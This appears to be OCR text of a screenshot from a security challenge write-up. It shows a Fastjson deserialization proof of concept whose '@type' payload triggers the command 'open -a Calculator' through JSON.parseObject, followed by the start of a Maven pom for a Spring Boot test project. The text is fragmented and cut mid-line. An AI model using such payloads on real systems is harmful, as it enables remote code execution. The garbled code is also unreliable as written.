
"{"
+
"\"@type\": \"java.lang.Exception\"
"\"@type\": \"org.example.calcExcep
"\"name\":\"open -a Calculator\""
+
"}"
;
JSON
.
parseObject
(
poc
,
Feature
.
SupportNonPublicField
}
}
回到题目
<?xml version="1.0" encoding="UTF-8"?>
<project
xmlns=
"http://maven.apache.org/POM/4.0.0"
xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instan
xsi:schemaLocation=
"http://maven.apache.org/POM/4.
<modelVersion>
4.0.0
</modelVersion>
<groupId>
org.example
</groupId>
<artifactId>
FastJ
</artifactId>
<version>
1.0-SNAPSHOT
</version>
<parent>
<artifactId>
spring-boot-starter-parent
</artifactId>
<groupId>
org.springframework.boot
</groupId>
<version>
2.6.6
</version>